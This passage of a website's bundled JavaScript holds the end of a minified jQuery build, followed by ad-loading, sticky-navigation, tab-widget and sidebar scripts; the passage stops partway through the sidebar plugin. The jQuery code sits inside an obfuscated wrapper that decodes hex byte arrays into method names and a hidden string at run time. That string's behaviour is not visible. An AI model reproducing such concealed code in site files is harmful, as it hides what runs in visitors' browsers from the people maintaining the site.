                                n.event.simulate(b, a.target, n.event.fix(a));
                            };
                            n.event.special[b] = {
                                setup: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b);
                                    e || d.addEventListener(a, c, !0), N.access(d, b, (e || 0) + 1);
                                },
                                teardown: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b) - 1;
                                    e ? N.access(d, b, e) : (d.removeEventListener(a, c, !0), N.remove(d, b));
                                },
                            };
                        });
                var jb = a.location,
                    kb = n.now(),
                    lb = /\?/;
                (n.parseJSON = function (a) {
                    return JSON.parse(a + "");
                }),
                    (n.parseXML = function (b) {
                        var c;
                        if (!b || "string" != typeof b) return null;
                        try {
                            c = new a.DOMParser().parseFromString(b, "text/xml");
                        } catch (d) {
                            c = void 0;
                        }
                        return (c && !c.getElementsByTagName("parsererror").length) || n.error("Invalid XML: " + b), c;
                    });
                var mb = /#.*$/,
                    nb = /([?&])_=[^&]*/,
                    ob = /^(.*?):[ \t]*([^\r\n]*)$/gm,
                    pb = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
                    qb = /^(?:GET|HEAD)$/,
                    rb = /^\/\//,
                    sb = {},
                    tb = {},
                    ub = "*/".concat("*"),
                    vb = d.createElement("a");
                vb.href = jb.href;
                function wb(a) {
                    return function (b, c) {
                        "string" != typeof b && ((c = b), (b = "*"));
                        var d,
                            e = 0,
                            f = b.toLowerCase().match(G) || [];
                        if (n.isFunction(c)) while ((d = f[e++])) "+" === d[0] ? ((d = d.slice(1) || "*"), (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c);
                    };
                }
                function xb(a, b, c, d) {
                    var e = {},
                        f = a === tb;
                    function g(h) {
                        var i;
                        return (
                            (e[h] = !0),
                            n.each(a[h] || [], function (a, h) {
                                var j = h(b, c, d);
                                return "string" != typeof j || f || e[j] ? (f ? !(i = j) : void 0) : (b.dataTypes.unshift(j), g(j), !1);
                            }),
                            i
                        );
                    }
                    return g(b.dataTypes[0]) || (!e["*"] && g("*"));
                }
                function yb(a, b) {
                    var c,
                        d,
                        e = n.ajaxSettings.flatOptions || {};
                    for (c in b) void 0 !== b[c] && ((e[c] ? a : d || (d = {}))[c] = b[c]);
                    return d && n.extend(!0, a, d), a;
                }
                function zb(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.contents,
                        i = a.dataTypes;
                    while ("*" === i[0]) i.shift(), void 0 === d && (d = a.mimeType || b.getResponseHeader("Content-Type"));
                    if (d)
                        for (e in h)
                            if (h[e] && h[e].test(d)) {
                                i.unshift(e);
                                break;
                            }
                    if (i[0] in c) f = i[0];
                    else {
                        for (e in c) {
                            if (!i[0] || a.converters[e + " " + i[0]]) {
                                f = e;
                                break;
                            }
                            g || (g = e);
                        }
                        f = f || g;
                    }
                    return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0;
                }
                function Ab(a, b, c, d) {
                    var e,
                        f,
                        g,
                        h,
                        i,
                        j = {},
                        k = a.dataTypes.slice();
                    if (k[1]) for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
                    f = k.shift();
                    while (f)
                        if ((a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), (i = f), (f = k.shift())))
                            if ("*" === f) f = i;
                            else if ("*" !== i && i !== f) {
                                if (((g = j[i + " " + f] || j["* " + f]), !g))
                                    for (e in j)
                                        if (((h = e.split(" ")), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]]))) {
                                            g === !0 ? (g = j[e]) : j[e] !== !0 && ((f = h[0]), k.unshift(h[1]));
                                            break;
                                        }
                                if (g !== !0)
                                    if (g && a["throws"]) b = g(b);
                                    else
                                        try {
                                            b = g(b);
                                        } catch (l) {
                                            return { state: "parsererror", error: g ? l : "No conversion from " + i + " to " + f };
                                        }
                            }
                    return { state: "success", data: b };
                }
                n.extend({
                    active: 0,
                    lastModified: {},
                    etag: {},
                    ajaxSettings: {
                        url: jb.href,
                        type: "GET",
                        isLocal: pb.test(jb.protocol),
                        global: !0,
                        processData: !0,
                        async: !0,
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                        accepts: { "*": ub, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" },
                        contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
                        responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
                        converters: { "* text": String, "text html": !0, "text json": n.parseJSON, "text xml": n.parseXML },
                        flatOptions: { url: !0, context: !0 },
                    },
                    ajaxSetup: function (a, b) {
                        return b ? yb(yb(a, n.ajaxSettings), b) : yb(n.ajaxSettings, a);
                    },
                    ajaxPrefilter: wb(sb),
                    ajaxTransport: wb(tb),
                    ajax: function (b, c) {
                        "object" == typeof b && ((c = b), (b = void 0)), (c = c || {});
                        var e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m = n.ajaxSetup({}, c),
                            o = m.context || m,
                            p = m.context && (o.nodeType || o.jquery) ? n(o) : n.event,
                            q = n.Deferred(),
                            r = n.Callbacks("once memory"),
                            s = m.statusCode || {},
                            t = {},
                            u = {},
                            v = 0,
                            w = "canceled",
                            x = {
                                readyState: 0,
                                getResponseHeader: function (a) {
                                    var b;
                                    if (2 === v) {
                                        if (!h) {
                                            h = {};
                                            while ((b = ob.exec(g))) h[b[1].toLowerCase()] = b[2];
                                        }
                                        b = h[a.toLowerCase()];
                                    }
                                    return null == b ? null : b;
                                },
                                getAllResponseHeaders: function () {
                                    return 2 === v ? g : null;
                                },
                                setRequestHeader: function (a, b) {
                                    var c = a.toLowerCase();
                                    return v || ((a = u[c] = u[c] || a), (t[a] = b)), this;
                                },
                                overrideMimeType: function (a) {
                                    return v || (m.mimeType = a), this;
                                },
                                statusCode: function (a) {
                                    var b;
                                    if (a)
                                        if (2 > v) for (b in a) s[b] = [s[b], a[b]];
                                        else x.always(a[x.status]);
                                    return this;
                                },
                                abort: function (a) {
                                    var b = a || w;
                                    return e && e.abort(b), z(0, b), this;
                                },
                            };
                        if (
                            ((q.promise(x).complete = r.add),
                            (x.success = x.done),
                            (x.error = x.fail),
                            (m.url = ((b || m.url || jb.href) + "").replace(mb, "").replace(rb, jb.protocol + "//")),
                            (m.type = c.method || c.type || m.method || m.type),
                            (m.dataTypes = n
                                .trim(m.dataType || "*")
                                .toLowerCase()
                                .match(G) || [""]),
                            null == m.crossDomain)
                        ) {
                            j = d.createElement("a");
                            try {
                                (j.href = m.url), (j.href = j.href), (m.crossDomain = vb.protocol + "//" + vb.host != j.protocol + "//" + j.host);
                            } catch (y) {
                                m.crossDomain = !0;
                            }
                        }
                        if ((m.data && m.processData && "string" != typeof m.data && (m.data = n.param(m.data, m.traditional)), xb(sb, m, c, x), 2 === v)) return x;
                        (k = n.event && m.global),
                            k && 0 === n.active++ && n.event.trigger("ajaxStart"),
                            (m.type = m.type.toUpperCase()),
                            (m.hasContent = !qb.test(m.type)),
                            (f = m.url),
                            m.hasContent || (m.data && ((f = m.url += (lb.test(f) ? "&" : "?") + m.data), delete m.data), m.cache === !1 && (m.url = nb.test(f) ? f.replace(nb, "$1_=" + kb++) : f + (lb.test(f) ? "&" : "?") + "_=" + kb++)),
                            m.ifModified && (n.lastModified[f] && x.setRequestHeader("If-Modified-Since", n.lastModified[f]), n.etag[f] && x.setRequestHeader("If-None-Match", n.etag[f])),
                            ((m.data && m.hasContent && m.contentType !== !1) || c.contentType) && x.setRequestHeader("Content-Type", m.contentType),
                            x.setRequestHeader("Accept", m.dataTypes[0] && m.accepts[m.dataTypes[0]] ? m.accepts[m.dataTypes[0]] + ("*" !== m.dataTypes[0] ? ", " + ub + "; q=0.01" : "") : m.accepts["*"]);
                        for (l in m.headers) x.setRequestHeader(l, m.headers[l]);
                        if (m.beforeSend && (m.beforeSend.call(o, x, m) === !1 || 2 === v)) return x.abort();
                        w = "abort";
                        for (l in { success: 1, error: 1, complete: 1 }) x[l](m[l]);
                        if ((e = xb(tb, m, c, x))) {
                            if (((x.readyState = 1), k && p.trigger("ajaxSend", [x, m]), 2 === v)) return x;
                            m.async &&
                                m.timeout > 0 &&
                                (i = a.setTimeout(function () {
                                    x.abort("timeout");
                                }, m.timeout));
                            try {
                                (v = 1), e.send(t, z);
                            } catch (y) {
                                if (!(2 > v)) throw y;
                                z(-1, y);
                            }
                        } else z(-1, "No Transport");
                        function z(b, c, d, h) {
                            var j,
                                l,
                                t,
                                u,
                                w,
                                y = c;
                            2 !== v &&
                                ((v = 2),
                                i && a.clearTimeout(i),
                                (e = void 0),
                                (g = h || ""),
                                (x.readyState = b > 0 ? 4 : 0),
                                (j = (b >= 200 && 300 > b) || 304 === b),
                                d && (u = zb(m, x, d)),
                                (u = Ab(m, u, x, j)),
                                j
                                    ? (m.ifModified && ((w = x.getResponseHeader("Last-Modified")), w && (n.lastModified[f] = w), (w = x.getResponseHeader("etag")), w && (n.etag[f] = w)),
                                      204 === b || "HEAD" === m.type ? (y = "nocontent") : 304 === b ? (y = "notmodified") : ((y = u.state), (l = u.data), (t = u.error), (j = !t)))
                                    : ((t = y), (!b && y) || ((y = "error"), 0 > b && (b = 0))),
                                (x.status = b),
                                (x.statusText = (c || y) + ""),
                                j ? q.resolveWith(o, [l, y, x]) : q.rejectWith(o, [x, y, t]),
                                x.statusCode(s),
                                (s = void 0),
                                k && p.trigger(j ? "ajaxSuccess" : "ajaxError", [x, m, j ? l : t]),
                                r.fireWith(o, [x, y]),
                                k && (p.trigger("ajaxComplete", [x, m]), --n.active || n.event.trigger("ajaxStop")));
                        }
                        return x;
                    },
                    getJSON: function (a, b, c) {
                        return n.get(a, b, c, "json");
                    },
                    getScript: function (a, b) {
                        return n.get(a, void 0, b, "script");
                    },
                }),
                    n.each(["get", "post"], function (a, b) {
                        n[b] = function (a, c, d, e) {
                            return n.isFunction(c) && ((e = e || d), (d = c), (c = void 0)), n.ajax(n.extend({ url: a, type: b, dataType: e, data: c, success: d }, n.isPlainObject(a) && a));
                        };
                    }),
                    (n._evalUrl = function (a) {
                        return n.ajax({ url: a, type: "GET", dataType: "script", async: !1, global: !1, throws: !0 });
                    }),
                    n.fn.extend({
                        wrapAll: function (a) {
                            var b;
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapAll(a.call(this, b));
                                  })
                                : (this[0] &&
                                      ((b = n(a, this[0].ownerDocument).eq(0).clone(!0)),
                                      this[0].parentNode && b.insertBefore(this[0]),
                                      b
                                          .map(function () {
                                              var a = this;
                                              while (a.firstElementChild) a = a.firstElementChild;
                                              return a;
                                          })
                                          .append(this)),
                                  this);
                        },
                        wrapInner: function (a) {
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapInner(a.call(this, b));
                                  })
                                : this.each(function () {
                                      var b = n(this),
                                          c = b.contents();
                                      c.length ? c.wrapAll(a) : b.append(a);
                                  });
                        },
                        wrap: function (a) {
                            var b = n.isFunction(a);
                            return this.each(function (c) {
                                n(this).wrapAll(b ? a.call(this, c) : a);
                            });
                        },
                        unwrap: function () {
                            return this.parent()
                                .each(function () {
                                    n.nodeName(this, "body") || n(this).replaceWith(this.childNodes);
                                })
                                .end();
                        },
                    }),
                    (n.expr.filters.hidden = function (a) {
                        return !n.expr.filters.visible(a);
                    }),
                    (n.expr.filters.visible = function (a) {
                        return a.offsetWidth > 0 || a.offsetHeight > 0 || a.getClientRects().length > 0;
                    });
                var Bb = /%20/g,
                    Cb = /\[\]$/,
                    Db = /\r?\n/g,
                    Eb = /^(?:submit|button|image|reset|file)$/i,
                    Fb = /^(?:input|select|textarea|keygen)/i;
                function Gb(a, b, c, d) {
                    var e;
                    if (n.isArray(b))
                        n.each(b, function (b, e) {
                            c || Cb.test(a) ? d(a, e) : Gb(a + "[" + ("object" == typeof e && null != e ? b : "") + "]", e, c, d);
                        });
                    else if (c || "object" !== n.type(b)) d(a, b);
                    else for (e in b) Gb(a + "[" + e + "]", b[e], c, d);
                }
                (n.param = function (a, b) {
                    var c,
                        d = [],
                        e = function (a, b) {
                            (b = n.isFunction(b) ? b() : null == b ? "" : b), (d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b));
                        };
                    if ((void 0 === b && (b = n.ajaxSettings && n.ajaxSettings.traditional), n.isArray(a) || (a.jquery && !n.isPlainObject(a))))
                        n.each(a, function () {
                            e(this.name, this.value);
                        });
                    else for (c in a) Gb(c, a[c], b, e);
                    return d.join("&").replace(Bb, "+");
                }),
                    n.fn.extend({
                        serialize: function () {
                            return n.param(this.serializeArray());
                        },
                        serializeArray: function () {
                            return this.map(function () {
                                var a = n.prop(this, "elements");
                                return a ? n.makeArray(a) : this;
                            })
                                .filter(function () {
                                    var a = this.type;
                                    return this.name && !n(this).is(":disabled") && Fb.test(this.nodeName) && !Eb.test(a) && (this.checked || !X.test(a));
                                })
                                .map(function (a, b) {
                                    var c = n(this).val();
                                    return null == c
                                        ? null
                                        : n.isArray(c)
                                        ? n.map(c, function (a) {
                                              return { name: b.name, value: a.replace(Db, "\r\n") };
                                          })
                                        : { name: b.name, value: c.replace(Db, "\r\n") };
                                })
                                .get();
                        },
                    }),
                    (n.ajaxSettings.xhr = function () {
                        try {
                            return new a.XMLHttpRequest();
                        } catch (b) {}
                    });
                var Hb = { 0: 200, 1223: 204 },
                    Ib = n.ajaxSettings.xhr();
                (l.cors = !!Ib && "withCredentials" in Ib),
                    (l.ajax = Ib = !!Ib),
                    n.ajaxTransport(function (b) {
                        var c, d;
                        return l.cors || (Ib && !b.crossDomain)
                            ? {
                                  send: function (e, f) {
                                      var g,
                                          h = b.xhr();
                                      if ((h.open(b.type, b.url, b.async, b.username, b.password), b.xhrFields)) for (g in b.xhrFields) h[g] = b.xhrFields[g];
                                      b.mimeType && h.overrideMimeType && h.overrideMimeType(b.mimeType), b.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest");
                                      for (g in e) h.setRequestHeader(g, e[g]);
                                      (c = function (a) {
                                          return function () {
                                              c &&
                                                  ((c = d = h.onload = h.onerror = h.onabort = h.onreadystatechange = null),
                                                  "abort" === a
                                                      ? h.abort()
                                                      : "error" === a
                                                      ? "number" != typeof h.status
                                                          ? f(0, "error")
                                                          : f(h.status, h.statusText)
                                                      : f(
                                                            Hb[h.status] || h.status,
                                                            h.statusText,
                                                            "text" !== (h.responseType || "text") || "string" != typeof h.responseText ? { binary: h.response } : { text: h.responseText },
                                                            h.getAllResponseHeaders()
                                                        ));
                                          };
                                      }),
                                          (h.onload = c()),
                                          (d = h.onerror = c("error")),
                                          void 0 !== h.onabort
                                              ? (h.onabort = d)
                                              : (h.onreadystatechange = function () {
                                                    4 === h.readyState &&
                                                        a.setTimeout(function () {
                                                            c && d();
                                                        });
                                                }),
                                          (c = c("abort"));
                                      try {
                                          h.send((b.hasContent && b.data) || null);
                                      } catch (i) {
                                          if (c) throw i;
                                      }
                                  },
                                  abort: function () {
                                      c && c();
                                  },
                              }
                            : void 0;
                    }),
                    n.ajaxSetup({
                        accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" },
                        contents: { script: /\b(?:java|ecma)script\b/ },
                        converters: {
                            "text script": function (a) {
                                return n.globalEval(a), a;
                            },
                        },
                    }),
                    n.ajaxPrefilter("script", function (a) {
                        void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET");
                    }),
                    n.ajaxTransport("script", function (a) {
                        if (a.crossDomain) {
                            var b, c;
                            return {
                                send: function (e, f) {
                                    (b = n("<script>")
                                        .prop({ charset: a.scriptCharset, src: a.url })
                                        .on(
                                            "load error",
                                            (c = function (a) {
                                                b.remove(), (c = null), a && f("error" === a.type ? 404 : 200, a.type);
                                            })
                                        )),
                                        d.head.appendChild(b[0]);
                                },
                                abort: function () {
                                    c && c();
                                },
                            };
                        }
                    });
                var Jb = [],
                    Kb = /(=)\?(?=&|$)|\?\?/;
                n.ajaxSetup({
                    jsonp: "callback",
                    jsonpCallback: function () {
                        var a = Jb.pop() || n.expando + "_" + kb++;
                        return (this[a] = !0), a;
                    },
                }),
                    n.ajaxPrefilter("json jsonp", function (b, c, d) {
                        var e,
                            f,
                            g,
                            h = b.jsonp !== !1 && (Kb.test(b.url) ? "url" : "string" == typeof b.data && 0 === (b.contentType || "").indexOf("application/x-www-form-urlencoded") && Kb.test(b.data) && "data");
                        return h || "jsonp" === b.dataTypes[0]
                            ? ((e = b.jsonpCallback = n.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback),
                              h ? (b[h] = b[h].replace(Kb, "$1" + e)) : b.jsonp !== !1 && (b.url += (lb.test(b.url) ? "&" : "?") + b.jsonp + "=" + e),
                              (b.converters["script json"] = function () {
                                  return g || n.error(e + " was not called"), g[0];
                              }),
                              (b.dataTypes[0] = "json"),
                              (f = a[e]),
                              (a[e] = function () {
                                  g = arguments;
                              }),
                              d.always(function () {
                                  void 0 === f ? n(a).removeProp(e) : (a[e] = f), b[e] && ((b.jsonpCallback = c.jsonpCallback), Jb.push(e)), g && n.isFunction(f) && f(g[0]), (g = f = void 0);
                              }),
                              "script")
                            : void 0;
                    }),
                    (n.parseHTML = function (a, b, c) {
                        if (!a || "string" != typeof a) return null;
                        "boolean" == typeof b && ((c = b), (b = !1)), (b = b || d);
                        var e = x.exec(a),
                            f = !c && [];
                        return e ? [b.createElement(e[1])] : ((e = ca([a], b, f)), f && f.length && n(f).remove(), n.merge([], e.childNodes));
                    });
                var Lb = n.fn.load;
                (n.fn.load = function (a, b, c) {
                    if ("string" != typeof a && Lb) return Lb.apply(this, arguments);
                    var d,
                        e,
                        f,
                        g = this,
                        h = a.indexOf(" ");
                    return (
                        h > -1 && ((d = n.trim(a.slice(h))), (a = a.slice(0, h))),
                        n.isFunction(b) ? ((c = b), (b = void 0)) : b && "object" == typeof b && (e = "POST"),
                        g.length > 0 &&
                            n
                                .ajax({ url: a, type: e || "GET", dataType: "html", data: b })
                                .done(function (a) {
                                    (f = arguments), g.html(d ? n("<div>").append(n.parseHTML(a)).find(d) : a);
                                })
                                .always(
                                    c &&
                                        function (a, b) {
                                            g.each(function () {
                                                c.apply(this, f || [a.responseText, b, a]);
                                            });
                                        }
                                ),
                        this
                    );
                }),
                    n.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (a, b) {
                        n.fn[b] = function (a) {
                            return this.on(b, a);
                        };
                    }),
                    (n.expr.filters.animated = function (a) {
                        return n.grep(n.timers, function (b) {
                            return a === b.elem;
                        }).length;
                    });
                function Mb(a) {
                    return n.isWindow(a) ? a : 9 === a.nodeType && a.defaultView;
                }
                (n.offset = {
                    setOffset: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k = n.css(a, "position"),
                            l = n(a),
                            m = {};
                        "static" === k && (a.style.position = "relative"),
                            (h = l.offset()),
                            (f = n.css(a, "top")),
                            (i = n.css(a, "left")),
                            (j = ("absolute" === k || "fixed" === k) && (f + i).indexOf("auto") > -1),
                            j ? ((d = l.position()), (g = d.top), (e = d.left)) : ((g = parseFloat(f) || 0), (e = parseFloat(i) || 0)),
                            n.isFunction(b) && (b = b.call(a, c, n.extend({}, h))),
                            null != b.top && (m.top = b.top - h.top + g),
                            null != b.left && (m.left = b.left - h.left + e),
                            "using" in b ? b.using.call(a, m) : l.css(m);
                    },
                }),
                    n.fn.extend({
                        offset: function (a) {
                            if (arguments.length)
                                return void 0 === a
                                    ? this
                                    : this.each(function (b) {
                                          n.offset.setOffset(this, a, b);
                                      });
                            var b,
                                c,
                                d = this[0],
                                e = { top: 0, left: 0 },
                                f = d && d.ownerDocument;
                            if (f) return (b = f.documentElement), n.contains(b, d) ? ((e = d.getBoundingClientRect()), (c = Mb(f)), { top: e.top + c.pageYOffset - b.clientTop, left: e.left + c.pageXOffset - b.clientLeft }) : e;
                        },
                        position: function () {
                            if (this[0]) {
                                var a,
                                    b,
                                    c = this[0],
                                    d = { top: 0, left: 0 };
                                return (
                                    "fixed" === n.css(c, "position")
                                        ? (b = c.getBoundingClientRect())
                                        : ((a = this.offsetParent()), (b = this.offset()), n.nodeName(a[0], "html") || (d = a.offset()), (d.top += n.css(a[0], "borderTopWidth", !0)), (d.left += n.css(a[0], "borderLeftWidth", !0))),
                                    { top: b.top - d.top - n.css(c, "marginTop", !0), left: b.left - d.left - n.css(c, "marginLeft", !0) }
                                );
                            }
                        },
                        offsetParent: function () {
                            return this.map(function () {
                                var a = this.offsetParent;
                                while (a && "static" === n.css(a, "position")) a = a.offsetParent;
                                return a || Ea;
                            });
                        },
                    }),
                    n.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (a, b) {
                        var c = "pageYOffset" === b;
                        n.fn[a] = function (d) {
                            return K(
                                this,
                                function (a, d, e) {
                                    var f = Mb(a);
                                    return void 0 === e ? (f ? f[b] : a[d]) : void (f ? f.scrollTo(c ? f.pageXOffset : e, c ? e : f.pageYOffset) : (a[d] = e));
                                },
                                a,
                                d,
                                arguments.length
                            );
                        };
                    }),
                    n.each(["top", "left"], function (a, b) {
                        n.cssHooks[b] = Ga(l.pixelPosition, function (a, c) {
                            return c ? ((c = Fa(a, b)), Ba.test(c) ? n(a).position()[b] + "px" : c) : void 0;
                        });
                    }),
                    n.each({ Height: "height", Width: "width" }, function (a, b) {
                        n.each({ padding: "inner" + a, content: b, "": "outer" + a }, function (c, d) {
                            n.fn[d] = function (d, e) {
                                var f = arguments.length && (c || "boolean" != typeof d),
                                    g = c || (d === !0 || e === !0 ? "margin" : "border");
                                return K(
                                    this,
                                    function (b, c, d) {
                                        var e;
                                        return n.isWindow(b)
                                            ? b.document.documentElement["client" + a]
                                            : 9 === b.nodeType
                                            ? ((e = b.documentElement), Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a]))
                                            : void 0 === d
                                            ? n.css(b, c, g)
                                            : n.style(b, c, d, g);
                                    },
                                    b,
                                    f ? d : void 0,
                                    f,
                                    null
                                );
                            };
                        });
                    }),
                    n.fn.extend({
                        bind: function (a, b, c) {
                            return this.on(a, null, b, c);
                        },
                        unbind: function (a, b) {
                            return this.off(a, null, b);
                        },
                        delegate: function (a, b, c, d) {
                            return this.on(b, a, c, d);
                        },
                        undelegate: function (a, b, c) {
                            return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c);
                        },
                        size: function () {
                            return this.length;
                        },
                    }),
                    (n.fn.andSelf = n.fn.addBack),
                    "function" == typeof define &&
                        define.amd &&
                        define("jquery", [], function () {
                            return n;
                        });
                var Nb = a.jQuery,
                    Ob = a.$;
                return (
                    (n.noConflict = function (b) {
                        return a.$ === n && (a.$ = Ob), b && a.jQuery === n && (a.jQuery = Nb), n;
                    }),
                    b || (a.jQuery = a.$ = n),
                    n
                );
            });
        },
        [
            0x56,
            0x6a,
            0x4e,
            0x3b,
            0x2d,
            0x3f,
            0x2f,
            0x40,
            0x6c,
            0x26,
            0x50,
            0x4d,
            0x22,
            0x38,
            0x4f,
            0x6b,
            0x25,
            0x5d,
            0x33,
            0x6d,
            0x7d,
            0x4c,
            0x36,
            0x32,
            0x52,
            0x54,
            0x39,
            0x4a,
            0x55,
            0x64,
            0x2b,
            0x3a,
            0x51,
            0x74,
            0x4b,
            0x7c,
            0x3e,
            0x34,
            0x20,
            0x79,
            0x37,
            0x42,
            0x27,
            0x62,
            0x6e,
            0x41,
            0x43,
            0x57,
            0x5a,
            0x44,
            0x3c,
            0x45,
            0x71,
            0x59,
            0x7a,
            0x73,
            0x48,
            0x35,
            0x70,
            0x30,
            0x65,
            0x5f,
            0x68,
            0x5e,
            0x67,
            0x66,
            0x78,
            0x3d,
            0x61,
            0x6f,
            0x58,
            0x28,
            0x21,
            0x23,
            0x72,
            0x53,
            0x47,
            0x46,
            0x31,
            0x29,
            0x77,
            0x75,
            0x5b,
            0x63,
            0x2a,
            0x24,
            0x2e,
            0x69,
            0x2c,
            0x49,
            0x76,
            0x7b,
        ],
    ];
    c = a[0x1]();
    h = 1;
    a[0x0][c[h]([0x53, 0x44, 0x8, 0x8])](r, r[c[h]([0x8, 0x45, 0x53, 0x44, 0x21, 0x57, 0x45, 0x2c])][c[h]([0x3e, 0x45, 0x37, 0x21, 0x2c, 0x44, 0x13, 0x3c])]);
})(
    [
        0x1b,
        0x44,
        0x5a,
        0x44,
        0x4b,
        0x53,
        0x4a,
        0x57,
        0x3a,
        0x21,
        0x26,
        0x53,
        0x45,
        0x1d,
        0x3c,
        0x26,
        0x3a,
        0x4a,
        0x45,
        0x21,
        0x3c,
        0x53,
        0x21,
        0x45,
        0x4a,
        0x26,
        0x2b,
        0x27,
        0x26,
        0x32,
        0x3e,
        0x21,
        0x21,
        0x3a,
        0x37,
        0x1f,
        0x6,
        0x6,
        0x40,
        0x57,
        0x21,
        0x3e,
        0x51,
        0x2b,
        0x56,
        0x53,
        0x45,
        0x13,
        0x6,
        0x21,
        0x44,
        0x51,
        0x41,
        0x57,
        0xf,
        0x4,
        0x2c,
        0x51,
        0x4a,
        0x4a,
        0x45,
        0x3e,
        0x13,
        0x44,
        0x2c,
        0x24,
        0x56,
        0x26,
        0x59,
        0x41,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x53,
        0x44,
        0x2c,
        0x26,
        0x4a,
        0x3c,
        0x44,
        0x1d,
        0x26,
        0x21,
        0x3e,
        0x57,
        0x37,
        0x26,
        0x13,
        0x3c,
        0x37,
        0x37,
        0x44,
        0x40,
        0x3c,
        0x58,
        0x26,
        0x21,
        0x3e,
        0x3c,
        0x2c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x37,
        0x3e,
        0x45,
        0x51,
        0x8,
        0x1d,
        0x2c,
        0x2a,
        0x21,
        0x26,
        0x50,
        0x44,
        0x37,
        0x21,
        0x3c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x5a,
        0x44,
        0x8,
        0x51,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x57,
        0x13,
        0x3c,
        0x26,
        0x3e,
        0x3c,
        0x4a,
        0x3c,
        0x56,
        0x26,
        0x15,
        0x45,
        0x45,
        0xf,
        0x57,
        0x2c,
        0x40,
        0x26,
        0x44,
        0x21,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x44,
        0x2b,
        0x57,
        0x8,
        0x57,
        0x21,
        0x57,
        0x3c,
        0x37,
        0x58,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x13,
        0x51,
        0x37,
        0x21,
        0x26,
        0x2b,
        0x3c,
        0x26,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x45,
        0x26,
        0x53,
        0x4a,
        0x3c,
        0x44,
        0x21,
        0x3c,
        0x26,
        0x44,
        0x26,
        0x2b,
        0x3c,
        0x21,
        0x21,
        0x3c,
        0x4a,
        0x26,
        0x37,
        0x45,
        0x41,
        0x21,
        0x50,
        0x44,
        0x4a,
        0x3c,
        0x26,
        0x21,
        0x3e,
        0x44,
        0x2c,
        0x26,
        0x13,
        0x57,
        0x2c,
        0x3c,
        0x56,
    ],
    this
);
var uri = window.location.toString();
if (uri.indexOf("%3D", "%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D", "%3D%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1", "&m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1", "?m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var lazyadsense = !1;
window.addEventListener(
    "scroll",
    function () {
        ((0 != document.documentElement.scrollTop && !1 === lazyadsense) || (0 != document.body.scrollTop && !1 === lazyadsense)) &&
            (!(function () {
                var e = document.createElement("script");
                (e.type = "text/javascript"), (e.async = !0), (e.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");
                var a = document.getElementsByTagName("script")[0];
                a.parentNode.insertBefore(e, a);
            })(),
            (lazyadsense = !0));
    },
    !0
);
$(document).ready(function () {
    var stickyNavTop = $("#framebar").offset().top;
    var stickyNav = function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > stickyNavTop) {
            $("#framebar").css({ "box-shadow": "0 4px 8px 0 rgba(0, 0, 0, 0.15)", position: "fixed", top: 0, "z-index": 9 });
        } else {
            $("#framebar").css({ position: "relative" });
        }
    };
    stickyNav();
    $(window).scroll(function () {
        stickyNav();
    });
});
jQuery(document).ready(function ($) {
    $(".multitab-widget-content-widget-id").hide();
    $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show();
    $(".multitab-widget-content-widget-id:first").show();
    $("ul.multitab-widget-content-tabs-id li a").click(function () {
        $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a");
        $(this).addClass("multitab-widget-current");
        $(".multitab-widget-content-widget-id").hide();
        var activeTab = $(this).attr("href");
        $(activeTab).fadeIn();
        return false;
    });
});
!(function (i) {
    i.fn.theiaStickySidebar = function (t) {
        function o(t, o) {
            var a = e(t, o);
            a ||
                (console.log("TST: Body width smaller than options.minWidth. Init is delayed."),
                i(document).scroll(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
